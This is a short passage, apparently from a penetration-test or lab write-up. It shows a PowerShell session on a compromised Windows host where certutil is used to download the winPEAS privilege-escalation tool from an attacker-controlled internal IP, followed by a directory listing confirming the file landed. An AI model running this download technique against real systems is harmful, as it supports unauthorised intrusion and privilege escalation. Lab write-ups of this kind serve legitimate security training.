 PS C:\users\cmarko\documents> certutil -split -f -urlcache "http://172.16.1.30/winPEASx64.exe"
certutil -split -f -urlcache "http://172.16.1.30/winPEASx64.exe"
**** Online ****
000000 ...
1d8c00
CertUtil: -URLCache command completed successfully.
PS C:\users\cmarko\documents> dir
dir
Directory: C:\users\cmarko\documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2022-06-03 9:20 AM 1936384 winPEASx64.exe